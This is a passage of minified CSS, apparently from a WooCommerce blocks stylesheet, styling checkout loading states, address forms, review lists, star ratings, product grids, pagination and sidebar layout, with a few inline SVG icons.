span:after{content:"\00a0"}.wc-block-checkout--is-loading .wc-block-checkout-form .wc-block-checkout-step__title{-webkit-animation:loading-fade 1.2s ease-in-out infinite;animation:loading-fade 1.2s ease-in-out infinite;background-color:#e2e4e7!important;border-color:#e2e4e7!important;color:#e2e4e7!important;box-shadow:none;pointer-events:none;display:block;width:10em}.wc-block-checkout--is-loading .wc-block-checkout-form .wc-block-checkout-step__title>*{visibility:hidden}@media screen and (prefers-reduced-motion:reduce){.wc-block-checkout--is-loading .wc-block-checkout-form .wc-block-checkout-step__title{-webkit-animation:none;animation:none}}.wc-block-checkout--is-loading .wc-block-checkout-form .wc-block-checkout-step__title:after{content:"\00a0"}.wc-block-checkout--is-loading .wc-block-checkout-form .wc-block-checkout-step__title:before{-webkit-animation:loading-fade 1.2s ease-in-out infinite;animation:loading-fade 1.2s ease-in-out infinite;background-color:#e2e4e7!important;border-color:#e2e4e7!important;color:#e2e4e7!important;box-shadow:none;pointer-events:none;border-radius:50%;display:block;height:100%;width:1.5em}.wc-block-checkout--is-loading .wc-block-checkout-form .wc-block-checkout-step__title:before>*{visibility:hidden}@media screen and (prefers-reduced-motion:reduce){.wc-block-checkout--is-loading .wc-block-checkout-form .wc-block-checkout-step__title:before{-webkit-animation:none;animation:none}}.wc-block-checkout--is-loading .wc-block-checkout-form .wc-block-checkout-step__title:before:after{content:"\00a0"}.wc-block-checkout--is-loading .wc-block-checkout-form .wc-block-checkout-step__container:after{-webkit-animation:loading-fade 1.2s ease-in-out infinite;animation:loading-fade 1.2s ease-in-out infinite;background-color:#e2e4e7!important;border-color:#e2e4e7!important;color:#e2e4e7!important;box-shadow:none;pointer-events:none}.wc-block-checkout--is-loading .wc-block-checkout-form .wc-block-checkout-step__container:after>*{visibility:hidden}@media screen and (prefers-reduced-motion:reduce){.wc-block-checkout--is-loading .wc-block-checkout-form .wc-block-checkout-step__container:after{-webkit-animation:none;animation:none}}.wc-block-checkout--is-loading .wc-block-checkout-form .wc-block-checkout-step__content>span{-webkit-animation:loading-fade 1.2s ease-in-out infinite;animation:loading-fade 1.2s ease-in-out infinite;background-color:#e2e4e7!important;border-color:#e2e4e7!important;color:#e2e4e7!important;box-shadow:none;pointer-events:none;display:block;min-height:100px}.wc-block-checkout--is-loading .wc-block-checkout-form .wc-block-checkout-step__content>span>*{visibility:hidden}@media screen and (prefers-reduced-motion:reduce){.wc-block-checkout--is-loading .wc-block-checkout-form .wc-block-checkout-step__content>span{-webkit-animation:none;animation:none}}.wc-block-checkout--is-loading .wc-block-checkout-form .wc-block-checkout-step__content>span:after{content:"\00a0"}.wc-block-checkout--is-loading .wc-block-checkout-form .wc-block-checkout-step:after,.wc-block-checkout--is-loading .wc-block-checkout-form .wc-block-checkout-step:before{-webkit-animation:loading-fade 1.2s ease-in-out infinite;animation:loading-fade 1.2s ease-in-out infinite;background-color:#e2e4e7!important;border-color:#e2e4e7!important;color:#e2e4e7!important;box-shadow:none;pointer-events:none}.wc-block-checkout--is-loading .wc-block-checkout-form .wc-block-checkout-step:after>*,.wc-block-checkout--is-loading .wc-block-checkout-form .wc-block-checkout-step:before>*{visibility:hidden}@media screen and (prefers-reduced-motion:reduce){.wc-block-checkout--is-loading .wc-block-checkout-form .wc-block-checkout-step:after,.wc-block-checkout--is-loading .wc-block-checkout-form .wc-block-checkout-step:before{-webkit-animation:none;animation:none}}.wc-block-checkout--is-loading .wc-block-checkout__sidebar .components-card{-webkit-animation:loading-fade 1.2s ease-in-out infinite;animation:loading-fade 1.2s ease-in-out infinite;background-color:#e2e4e7!important;border-color:#e2e4e7!important;color:#e2e4e7!important;box-shadow:none;pointer-events:none;min-height:460px}.wc-block-checkout--is-loading .wc-block-checkout__sidebar .components-card>*{visibility:hidden}@media screen and (prefers-reduced-motion:reduce){.wc-block-checkout--is-loading .wc-block-checkout__sidebar .components-card{-webkit-animation:none;animation:none}}.wc-block-checkout--is-loading .wc-block-checkout__sidebar .components-card:after{content:"\00a0"}.wc-block-sidebar-layout.wc-block-checkout--skeleton{display:none}.is-loading+.wc-block-sidebar-layout.wc-block-checkout--skeleton{display:flex}.wc-block-checkout-empty,.wc-block-checkout-error{padding:40px;text-align:center;width:100%}.wc-block-checkout-empty .wc-block-checkout-empty__image,.wc-block-checkout-empty .wc-block-checkout-error__image,.wc-block-checkout-error .wc-block-checkout-empty__image,.wc-block-checkout-error .wc-block-checkout-error__image{max-width:150px;margin:0 auto 1em;display:block;color:inherit}.wc-block-checkout-empty .wc-block-checkout-empty__title,.wc-block-checkout-empty .wc-block-checkout-error__title,.wc-block-checkout-error .wc-block-checkout-empty__title,.wc-block-checkout-error .wc-block-checkout-error__title{display:block;margin:0;font-weight:700}.wc-block-checkout-empty .wc-block-checkout-empty__description,.wc-block-checkout-empty .wc-block-checkout-error__description,.wc-block-checkout-error .wc-block-checkout-empty__description,.wc-block-checkout-error .wc-block-checkout-error__description{display:block;margin:.25em 0 1em}.is-mobile .wc-block-checkout__actions .wc-block-components-checkout-return-to-cart-button{display:none}.is-mobile .wc-block-checkout__actions .wc-block-components-checkout-place-order-button{width:100%}.is-medium .wc-block-checkout__main,.is-mobile .wc-block-checkout__main,.is-small .wc-block-checkout__main{order:1}.is-medium .wc-block-checkout__sidebar,.is-mobile .wc-block-checkout__sidebar,.is-small .wc-block-checkout__sidebar{margin-bottom:40px;order:0}.is-large .wc-block-checkout__billing-fields .wc-block-address-form,.is-large .wc-block-checkout__shipping-fields .wc-block-address-form,.is-medium .wc-block-checkout__billing-fields .wc-block-address-form,.is-medium .wc-block-checkout__shipping-fields .wc-block-address-form,.is-small .wc-block-checkout__billing-fields .wc-block-address-form,.is-small .wc-block-checkout__shipping-fields .wc-block-address-form{margin-left:-6px;margin-right:-6px}.is-large .wc-block-checkout__billing-fields .wc-block-address-form:after,.is-large .wc-block-checkout__shipping-fields .wc-block-address-form:after,.is-medium .wc-block-checkout__billing-fields .wc-block-address-form:after,.is-medium .wc-block-checkout__shipping-fields .wc-block-address-form:after,.is-small .wc-block-checkout__billing-fields .wc-block-address-form:after,.is-small .wc-block-checkout__shipping-fields .wc-block-address-form:after{content:"";clear:both;display:block}.is-large .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-country-input,.is-large .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-select,.is-large .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-text-input,.is-large .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-country-input,.is-large .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-select,.is-large .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-text-input,.is-medium .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-country-input,.is-medium .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-select,.is-medium .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-text-input,.is-medium .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-country-input,.is-medium .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-select,.is-medium .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-text-input,.is-small .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-country-input,.is-small .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-select,.is-small .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-text-input,.is-small .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-country-input,.is-small .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-select,.is-small .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-text-input{float:left;margin-left:6px;margin-right:6px;position:relative;width:calc(50% - 12px)}.is-large .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-country-input .wc-block-select,.is-large .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-select .wc-block-select,.is-large .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-text-input .wc-block-select,.is-large .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-country-input .wc-block-select,.is-large .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-select .wc-block-select,.is-large .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-text-input .wc-block-select,.is-medium .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-country-input .wc-block-select,.is-medium .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-select .wc-block-select,.is-medium .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-text-input .wc-block-select,.is-medium .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-country-input .wc-block-select,.is-medium .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-select .wc-block-select,.is-medium .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-text-input .wc-block-select,.is-small .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-country-input .wc-block-select,.is-small .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-select .wc-block-select,.is-small .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-text-input .wc-block-select,.is-small .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-country-input .wc-block-select,.is-small .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-select .wc-block-select,.is-small .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-text-input .wc-block-select{float:none;width:100%;margin-left:0;margin-right:0}.is-large .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-address-form__address_1,.is-large .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-address-form__address_2,.is-large .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-address-form__company,.is-large .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-address-form__address_1,.is-large .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-address-form__address_2,.is-large .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-address-form__company,.is-medium .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-address-form__address_1,.is-medium .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-address-form__address_2,.is-medium .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-address-form__company,.is-medium .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-address-form__address_1,.is-medium .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-address-form__address_2,.is-medium .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-address-form__company,.is-small .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-address-form__address_1,.is-small .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-address-form__address_2,.is-small .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-address-form__company,.is-small .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-address-form__address_1,.is-small .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-address-form__address_2,.is-small .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-address-form__company{width:calc(100% - 12px)}.is-large .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-checkbox,.is-large .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-checkbox,.is-medium .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-checkbox,.is-medium .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-checkbox,.is-small .wc-block-checkout__billing-fields .wc-block-address-form .wc-block-checkbox,.is-small .wc-block-checkout__shipping-fields .wc-block-address-form .wc-block-checkbox{clear:both}.is-large .wc-block-checkout__actions{padding-right:36px}.is-large .wc-block-checkout__shipping-option .wc-block-radio-control__input{margin-left:-8px}.woocommerce-search-product__item .woocommerce-search-list__item-name .description{display:block}.woocommerce-search-product__item.is-searching .woocommerce-search-list__item-prefix:after,.woocommerce-search-product__item.is-skip-level .woocommerce-search-list__item-prefix:after{content:":"}.woocommerce-search-product__item.is-not-active:active,.woocommerce-search-product__item.is-not-active:focus,.woocommerce-search-product__item.is-not-active:hover{background:#fff}.woocommerce-search-product__item.is-loading{justify-content:center}.woocommerce-search-product__item.is-loading .components-spinner{margin-bottom:12px}.woocommerce-search-product__item.depth-0.is-variable:after{margin-left:8px;content:"";height:24px;width:24px;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z" fill="{$core-grey-dark-300}" /></svg>');background-repeat:no-repeat;background-position:100%;background-size:contain}.woocommerce-search-product__item.depth-0.is-variable[aria-expanded=true]:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z" fill="{$core-grey-dark-300}" /></svg>')}.wc-block-sort-select{margin-bottom:12px}.wc-block-sort-select__label{margin-right:12px;display:inline-block;font-weight:400}.wc-block-sort-select__select{width:-webkit-max-content;width:-moz-max-content;width:max-content}.editor-styles .wc-block-review-list,.wc-block-review-list{margin:0}.is-loading .wc-block-review-list-item__text{-webkit-animation:loading-fade 1.2s ease-in-out infinite;animation:loading-fade 1.2s ease-in-out infinite;background-color:#e2e4e7!important;border-color:#e2e4e7!important;color:#e2e4e7!important;box-shadow:none;pointer-events:none;display:block;width:60%}.is-loading .wc-block-review-list-item__text>*{visibility:hidden}@media screen and (prefers-reduced-motion:reduce){.is-loading .wc-block-review-list-item__text{-webkit-animation:none;animation:none}}.is-loading .wc-block-review-list-item__info .wc-block-review-list-item__image{-webkit-animation:loading-fade 1.2s ease-in-out infinite;animation:loading-fade 1.2s ease-in-out infinite;background-color:#e2e4e7!important;border-color:#e2e4e7!important;color:#e2e4e7!important;box-shadow:none;pointer-events:none}.is-loading .wc-block-review-list-item__info .wc-block-review-list-item__image>*{visibility:hidden}@media screen and (prefers-reduced-motion:reduce){.is-loading .wc-block-review-list-item__info .wc-block-review-list-item__image{-webkit-animation:none;animation:none}}.is-loading .wc-block-review-list-item__info .wc-block-review-list-item__meta .wc-block-review-list-item__author{-webkit-animation:loading-fade 1.2s ease-in-out infinite;animation:loading-fade 1.2s ease-in-out infinite;background-color:#e2e4e7!important;border-color:#e2e4e7!important;color:#e2e4e7!important;box-shadow:none;pointer-events:none;font-size:1em;width:80px}.is-loading .wc-block-review-list-item__info .wc-block-review-list-item__meta .wc-block-review-list-item__author>*{visibility:hidden}@media screen and (prefers-reduced-motion:reduce){.is-loading .wc-block-review-list-item__info .wc-block-review-list-item__meta .wc-block-review-list-item__author{-webkit-animation:none;animation:none}}.is-loading .wc-block-review-list-item__info .wc-block-review-list-item__meta .wc-block-review-list-item__product,.is-loading .wc-block-review-list-item__info .wc-block-review-list-item__meta .wc-block-review-list-item__rating .wc-block-review-list-item__rating__stars>span{display:none}.is-loading .wc-block-review-list-item__info .wc-block-review-list-item__published-date{-webkit-animation:loading-fade 1.2s ease-in-out infinite;animation:loading-fade 1.2s ease-in-out infinite;background-color:#e2e4e7!important;border-color:#e2e4e7!important;color:#e2e4e7!important;box-shadow:none;pointer-events:none;height:1em;width:120px}.is-loading .wc-block-review-list-item__info .wc-block-review-list-item__published-date>*{visibility:hidden}@media screen and (prefers-reduced-motion:reduce){.is-loading .wc-block-review-list-item__info .wc-block-review-list-item__published-date{-webkit-animation:none;animation:none}}.editor-styles-wrapper .wc-block-review-list-item__item,.wc-block-review-list-item__item{margin:0 0 48px;list-style:none}.wc-block-review-list-item__info{display:-ms-grid;display:grid;-ms-grid-columns:1fr;grid-template-columns:1fr;margin-bottom:24px}.wc-block-review-list-item__meta{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}.has-image .wc-block-review-list-item__info{-ms-grid-columns:64px 1fr;grid-template-columns:64px 1fr}.has-image .wc-block-review-list-item__meta{-ms-grid-column:2;grid-column:2}.wc-block-review-list-item__image{height:48px;-ms-grid-column:1;grid-column:1;-ms-grid-row:1;-ms-grid-row-span:2;grid-row:1/3;width:48px;position:relative}.wc-block-review-list-item__image img{width:100%;height:100%;display:block}.wc-block-review-list-item__verified{width:21px;height:21px;text-indent:21px;margin:0;line-height:21px;overflow:hidden;position:absolute;right:-7px;bottom:-7px}.wc-block-review-list-item__verified:before{width:21px;height:21px;background:transparent url('data:image/svg+xml;utf8,%3Csvg xmlns="http://www.w3.org/2000/svg" width="21" height="21" fill="none"%3E%3Ccircle cx="10.5" cy="10.5" r="10.5" fill="%23fff"/%3E%3Cpath fill="%23008A21" fill-rule="evenodd" d="M2.1667 10.5003c0-4.6 3.7333-8.3333 8.3333-8.3333s8.3334 3.7333 8.3334 8.3333S15.1 18.8337 10.5 18.8337s-8.3333-3.7334-8.3333-8.3334zm2.5 0l4.1666 4.1667 7.5001-7.5-1.175-1.1833-6.325 6.325-2.9917-2.9834-1.175 1.175z" clip-rule="evenodd"/%3E%3Cmask id="a" width="17" height="17" x="2" y="2" maskUnits="userSpaceOnUse"%3E%3Cpath fill="%23fff" fill-rule="evenodd" d="M2.1667 10.5003c0-4.6 3.7333-8.3333 8.3333-8.3333s8.3334 3.7333 8.3334 8.3333S15.1 18.8337 10.5 18.8337s-8.3333-3.7334-8.3333-8.3334zm2.5 0l4.1666 4.1667 7.5001-7.5-1.175-1.1833-6.325 6.325-2.9917-2.9834-1.175 1.175z" clip-rule="evenodd"/%3E%3C/mask%3E%3Cg mask="url(%23a)"%3E%3Cpath fill="%23008A21" d="M.5.5h20v20H.5z"/%3E%3C/g%3E%3C/svg%3E') 50% no-repeat;display:block;content:""}.wc-block-review-list-item__meta{display:flex;align-items:center;flex-flow:row wrap}.wc-block-review-list-item__meta:after{order:3;content:"";flex-basis:100%}.wc-block-review-list-item__author,.wc-block-review-list-item__product{display:block;font-weight:700;order:1;margin-right:8px}.wc-block-review-list-item__product+.wc-block-review-list-item__author{font-weight:400;color:grey;order:4}.wc-block-review-list-item__published-date{color:grey;order:5}.wc-block-review-list-item__author+.wc-block-review-list-item__published-date:before{content:"";display:inline-block;margin-right:8px;border-right:1px solid #ddd;height:1em;vertical-align:middle}.wc-block-review-list-item__author:first-child+.wc-block-review-list-item__published-date:before,.wc-block-review-list-item__rating+.wc-block-review-list-item__author+.wc-block-review-list-item__published-date:before{display:none}.wc-block-review-list-item__rating{order:2}.wc-block-review-list-item__rating>.wc-block-review-list-item__rating__stars{font-size:1em;display:inline-block;top:0;overflow:hidden;position:relative;height:1.618em;line-height:1.618;width:5.3em;font-family:star;font-weight:400;vertical-align:top}.wc-block-review-list-item__rating>.wc-block-review-list-item__rating__stars:before{content:"\53\53\53\53\53";opacity:.25;float:left;top:0;left:0;position:absolute}.wc-block-review-list-item__rating>.wc-block-review-list-item__rating__stars span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.wc-block-review-list-item__rating>.wc-block-review-list-item__rating__stars span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0;color:#e6a237}.wc-block-load-more{text-align:center;width:100%}.wc-block-formatted-money-amount{white-space:nowrap}.wc-block-layout .wc-block-components-product-rating{display:block;margin-top:0;margin-bottom:12px}.wc-block-layout .wc-block-components-product-rating__stars{overflow:hidden;position:relative;width:5.3em;height:1.618em;line-height:1.618;font-size:1em;font-family:star;font-weight:400;margin:0 auto;text-align:left}.wc-block-layout .wc-block-components-product-rating__stars:before{content:"\53\53\53\53\53";top:0;left:0;right:0;position:absolute;opacity:.5;color:#aaa;white-space:nowrap}.wc-block-layout .wc-block-components-product-rating__stars span{overflow:hidden;top:0;left:0;right:0;position:absolute;padding-top:1.5em}.wc-block-layout .wc-block-components-product-rating__stars span:before{content:"\53\53\53\53\53";top:0;left:0;right:0;position:absolute;color:#000;white-space:nowrap}.wc-block-layout .wc-block-single-product .wc-block-components-product-rating__stars{margin:0}.wc-block-layout .wc-block-components-product-summary{margin-top:0;margin-bottom:12px}.wc-block-layout--is-loading .wc-block-components-product-summary:before{-webkit-animation:loading-fade 1.2s ease-in-out infinite;animation:loading-fade 1.2s ease-in-out infinite;background-color:#e2e4e7!important;border-color:#e2e4e7!important;color:#e2e4e7!important;box-shadow:none;pointer-events:none;content:".";display:block;width:100%;height:6em}.wc-block-layout--is-loading .wc-block-components-product-summary:before>*{visibility:hidden}@media screen and (prefers-reduced-motion:reduce){.wc-block-layout--is-loading .wc-block-components-product-summary:before{-webkit-animation:none;animation:none}}.wc-block-layout .wc-block-components-product-sku{margin-top:0;margin-bottom:12px;display:block;text-transform:uppercase;font-size:.875em}@-webkit-keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.wc-block-grid{text-align:center}.wc-block-grid__no-products{padding:40px;text-align:center;width:100%}.wc-block-grid__no-products .wc-block-grid__no-products-image{max-width:150px;margin:0 auto 1em;display:block;color:inherit}.wc-block-grid__no-products .wc-block-grid__no-products-title{display:block;margin:0;font-weight:700}.wc-block-grid__no-products .wc-block-grid__no-products-description{display:block;margin:.25em 0 1em}.wc-block-grid__products{display:flex;flex-wrap:wrap;padding:0;margin:0 -8px 16px;background-clip:padding-box}.wc-block-grid__product{box-sizing:border-box;padding:0;margin:0;float:none;width:auto;position:relative;text-align:center;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:16px solid transparent;list-style:none}.theme-twentytwenty .wc-block-grid.has-aligned-buttons .wc-block-grid__product,.wc-block-grid.has-aligned-buttons .wc-block-grid__product{display:flex;flex-direction:column}.theme-twentytwenty .wc-block-grid.has-aligned-buttons .wc-block-grid__product>:last-child,.wc-block-grid.has-aligned-buttons .wc-block-grid__product>:last-child{margin-top:auto;margin-bottom:0;padding-bottom:12px}.theme-twentytwenty .wc-block-grid.has-1-columns .wc-block-grid__product,.wc-block-grid.has-1-columns .wc-block-grid__product{flex:1 0 100%;max-width:100%}.theme-twentytwenty .wc-block-grid.has-2-columns .wc-block-grid__product,.wc-block-grid.has-2-columns .wc-block-grid__product{flex:1 0 50%;max-width:50%}.theme-twentytwenty .wc-block-grid.has-3-columns .wc-block-grid__product,.wc-block-grid.has-3-columns .wc-block-grid__product{flex:1 0 33.33333%;max-width:33.33333%}.theme-twentytwenty .wc-block-grid.has-4-columns .wc-block-grid__product,.wc-block-grid.has-4-columns .wc-block-grid__product{flex:1 0 25%;max-width:25%}.theme-twentytwenty .wc-block-grid.has-5-columns .wc-block-grid__product,.wc-block-grid.has-5-columns .wc-block-grid__product{flex:1 0 20%;max-width:20%}.theme-twentytwenty .wc-block-grid.has-6-columns .wc-block-grid__product,.wc-block-grid.has-6-columns .wc-block-grid__product{flex:1 0 16.66667%;max-width:16.66667%}.theme-twentytwenty .wc-block-grid.has-7-columns .wc-block-grid__product,.wc-block-grid.has-7-columns .wc-block-grid__product{flex:1 0 14.28571%;max-width:14.28571%}.theme-twentytwenty .wc-block-grid.has-8-columns .wc-block-grid__product,.wc-block-grid.has-8-columns .wc-block-grid__product{flex:1 0 12.5%;max-width:12.5%}.theme-twentytwenty .wc-block-grid.has-4-columns:not(.alignwide):not(.alignfull) .wc-block-grid__product,.theme-twentytwenty .wc-block-grid.has-5-columns:not(.alignfull) .wc-block-grid__product,.theme-twentytwenty .wc-block-grid.has-6-columns:not(.alignfull) .wc-block-grid__product,.theme-twentytwenty .wc-block-grid.has-7-columns .wc-block-grid__product,.theme-twentytwenty .wc-block-grid.has-8-columns .wc-block-grid__product,.wc-block-grid.has-4-columns:not(.alignwide):not(.alignfull) .wc-block-grid__product,.wc-block-grid.has-5-columns:not(.alignfull) .wc-block-grid__product,.wc-block-grid.has-6-columns:not(.alignfull) .wc-block-grid__product,.wc-block-grid.has-7-columns .wc-block-grid__product,.wc-block-grid.has-8-columns .wc-block-grid__product{font-size:.8em}@media (max-width:480px){.wc-block-grid.has-2-columns .wc-block-grid__products{display:block}.wc-block-grid.has-2-columns .wc-block-grid__product{margin-left:auto;margin-right:auto;flex:1 0 100%;max-width:100%;padding:0}.wc-block-grid.has-3-columns .wc-block-grid__products{display:block}.wc-block-grid.has-3-columns .wc-block-grid__product{margin-left:auto;margin-right:auto;flex:1 0 100%;max-width:100%;padding:0}.wc-block-grid.has-4-columns .wc-block-grid__products{display:block}.wc-block-grid.has-4-columns .wc-block-grid__product{margin-left:auto;margin-right:auto;flex:1 0 100%;max-width:100%;padding:0}.wc-block-grid.has-5-columns .wc-block-grid__products{display:block}.wc-block-grid.has-5-columns .wc-block-grid__product{margin-left:auto;margin-right:auto;flex:1 0 100%;max-width:100%;padding:0}.wc-block-grid.has-6-columns .wc-block-grid__products{display:block}.wc-block-grid.has-6-columns .wc-block-grid__product{margin-left:auto;margin-right:auto;flex:1 0 100%;max-width:100%;padding:0}.wc-block-grid.has-7-columns .wc-block-grid__products{display:block}.wc-block-grid.has-7-columns .wc-block-grid__product{margin-left:auto;margin-right:auto;flex:1 0 100%;max-width:100%;padding:0}.wc-block-grid.has-8-columns .wc-block-grid__products{display:block}.wc-block-grid.has-8-columns .wc-block-grid__product{margin-left:auto;margin-right:auto;flex:1 0 100%;max-width:100%;padding:0}}@media (min-width:481px) and (max-width:600px){.wc-block-grid.has-2-columns .wc-block-grid__product{flex:1 0 50%;max-width:50%;padding:0;margin:0 0 24px}.wc-block-grid.has-2-columns .wc-block-grid__product:nth-child(odd){padding-right:8px}.wc-block-grid.has-2-columns .wc-block-grid__product:nth-child(2n){padding-left:8px}.wc-block-grid.has-2-columns .wc-block-grid__product:nth-child(2n) .wc-block-grid__product-onsale{left:8px}.wc-block-grid.has-3-columns .wc-block-grid__product{flex:1 0 50%;max-width:50%;padding:0;margin:0 0 24px}.wc-block-grid.has-3-columns .wc-block-grid__product:nth-child(odd){padding-right:8px}.wc-block-grid.has-3-columns .wc-block-grid__product:nth-child(2n){padding-left:8px}.wc-block-grid.has-3-columns .wc-block-grid__product:nth-child(2n) .wc-block-grid__product-onsale{left:8px}.wc-block-grid.has-4-columns .wc-block-grid__product{flex:1 0 50%;max-width:50%;padding:0;margin:0 0 24px}.wc-block-grid.has-4-columns .wc-block-grid__product:nth-child(odd){padding-right:8px}.wc-block-grid.has-4-columns .wc-block-grid__product:nth-child(2n){padding-left:8px}.wc-block-grid.has-4-columns .wc-block-grid__product:nth-child(2n) .wc-block-grid__product-onsale{left:8px}.wc-block-grid.has-5-columns .wc-block-grid__product{flex:1 0 50%;max-width:50%;padding:0;margin:0 0 24px}.wc-block-grid.has-5-columns .wc-block-grid__product:nth-child(odd){padding-right:8px}.wc-block-grid.has-5-columns .wc-block-grid__product:nth-child(2n){padding-left:8px}.wc-block-grid.has-5-columns .wc-block-grid__product:nth-child(2n) .wc-block-grid__product-onsale{left:8px}.wc-block-grid.has-6-columns .wc-block-grid__product{flex:1 0 50%;max-width:50%;padding:0;margin:0 0 24px}.wc-block-grid.has-6-columns .wc-block-grid__product:nth-child(odd){padding-right:8px}.wc-block-grid.has-6-columns .wc-block-grid__product:nth-child(2n){padding-left:8px}.wc-block-grid.has-6-columns .wc-block-grid__product:nth-child(2n) .wc-block-grid__product-onsale{left:8px}.wc-block-grid.has-7-columns .wc-block-grid__product{flex:1 0 50%;max-width:50%;padding:0;margin:0 0 24px}.wc-block-grid.has-7-columns .wc-block-grid__product:nth-child(odd){padding-right:8px}.wc-block-grid.has-7-columns .wc-block-grid__product:nth-child(2n){padding-left:8px}.wc-block-grid.has-7-columns .wc-block-grid__product:nth-child(2n) .wc-block-grid__product-onsale{left:8px}.wc-block-grid.has-8-columns .wc-block-grid__product{flex:1 0 50%;max-width:50%;padding:0;margin:0 0 24px}.wc-block-grid.has-8-columns .wc-block-grid__product:nth-child(odd){padding-right:8px}.wc-block-grid.has-8-columns .wc-block-grid__product:nth-child(2n){padding-left:8px}.wc-block-grid.has-8-columns .wc-block-grid__product:nth-child(2n) .wc-block-grid__product-onsale{left:8px}}.wc-block-product-sort-select{margin-bottom:24px;text-align:left}.wc-block-pagination{margin:0 auto 16px}.wc-block-pagination-ellipsis,.wc-block-pagination-page{font-size:1em;color:#333;display:inline-block;font-weight:400}.wc-block-pagination-page{border-color:transparent;padding:.3em .6em;min-width:2.2em}@media (max-width:782px){.wc-block-pagination-page{padding:.1em .2em;min-width:1.6em}}.wc-block-pagination-page:not(.toggle){background-color:transparent}.wc-block-pagination-ellipsis{padding:.3em}@media (max-width:782px){.wc-block-pagination-ellipsis{padding:.1em}}.wc-block-pagination-page--active[disabled]{color:#333;font-weight:700;opacity:1!important}.wc-block-pagination-page--active[disabled]:focus,.wc-block-pagination-page--active[disabled]:hover{background-color:inherit;color:#333;opacity:1!important}.wc-block-sidebar-layout{display:flex;flex-wrap:wrap;margin:0 auto 16px;position:relative}.wc-block-sidebar-layout .wc-block-main{margin:0;padding-right:3.77358%;width:65%}.wc-block-sidebar{margin:0;padding-left:2.26415%;width:35%}.wc-block-sidebar .wc-blocks-components-panel{border-top:1px solid #d7dade;border-bottom:1px solid #d7dade}.wc-block-sidebar .wc-blocks-components-panel+.wc-blocks-components-panel{border-top:none}.wc-block-sidebar .wc-blocks-components-panel>h2{font-size:1.25em;border:0;border-radius:0;margin:0;padding:0;vertical-align:baseline}.is-medium.wc-block-sidebar-layout,.is-mobile.wc-block-sidebar-layout,.is-small.wc-block-sidebar-layout{flex-direction:column;margin:0 auto 16px}.is-medium.wc-block-sidebar-layout .wc-block-main,.is-medium.wc-block-sidebar-layout .wc-block-sidebar,.is-mobile.wc-block-sidebar-layout .wc-block-main,.is-mobile.wc-block-sidebar-layout .wc-block-sidebar,.is-small.wc-block-sidebar-layout .wc-block-main,.is-small.wc-block-sidebar-layout .wc-block-sidebar{padding:0;width:100%}.is-large .wc-block-sidebar .wc-block-totals-table-item,.is-large .wc-block-sidebar .wc-blocks-components-panel{padding-left:16px;padding-right:16px}.theme-twentytwenty .wc-block-sidebar 